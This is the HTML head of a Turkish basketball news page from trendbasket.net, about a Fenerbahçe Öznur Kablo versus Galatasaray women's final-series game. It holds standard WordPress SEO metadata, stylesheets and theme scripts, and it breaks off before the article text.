

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/
body_size: 37625
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Herbalife Nutrition Kadınlar Basketbol Süper Ligi playoff final serisinin ikinci maçında Fenerbahçe Öznur Kablo, Galatasaray ile karşılaştı." />
	<link rel="canonical" href="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta - Basketbol Haberleri" />
	<meta property="og:description" content="Herbalife Nutrition Kadınlar Basketbol Süper Ligi playoff final serisinin ikinci maçında Fenerbahçe Öznur Kablo, Galatasaray ile karşılaştı." />
	<meta property="og:url" content="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2021-05-08T14:51:58+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/fenerbahce-oznur-kablo-3.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Onur Coşkun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TrendBasket" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Onur Coşkun" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/","url":"https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/","name":"Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2021-05-08T14:51:58+00:00","dateModified":"2021-05-08T14:51:58+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/02dd83930ed2756674d9272ce6ba616e"},"description":"Herbalife Nutrition Kadınlar Basketbol Süper Ligi playoff final serisinin ikinci maçında Fenerbahçe Öznur Kablo, Galatasaray ile karşılaştı.","breadcrumb":{"@id":"https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/02dd83930ed2756674d9272ce6ba616e","name":"Onur Coşkun","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67c0d4d9479fdbe9afc51b0f2055a173?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/67c0d4d9479fdbe9afc51b0f2055a173?s=96&r=g","caption":"Onur Coşkun"},"url":"https://trendbasket.net/author/onur-coskun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta yorum beslemesi" href="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/312470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=312470' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Ffenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Ffenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
